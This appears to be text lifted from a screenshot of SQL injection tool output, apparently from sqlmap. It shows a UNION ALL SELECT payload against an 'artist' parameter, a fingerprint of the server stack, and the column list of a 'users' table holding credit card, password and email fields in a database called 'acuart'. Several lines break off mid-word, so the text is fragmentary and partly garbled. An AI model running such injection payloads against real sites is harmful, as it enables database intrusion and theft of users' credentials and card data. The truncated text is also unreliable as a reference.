 Title: Generic UNION query (NULL) - 3 colu
Payload: artist=-5073 UNION ALL SELECT NUL
44c67766b456968586a78464c5a4954514f,0×717171767
---
[04:10:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP
back-end DBMS: MySQL ≥ 5.0.12
[04:10:30] [INFO] fetching columns for table 'u
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[04:10:31] [INFO] fetched data logged to text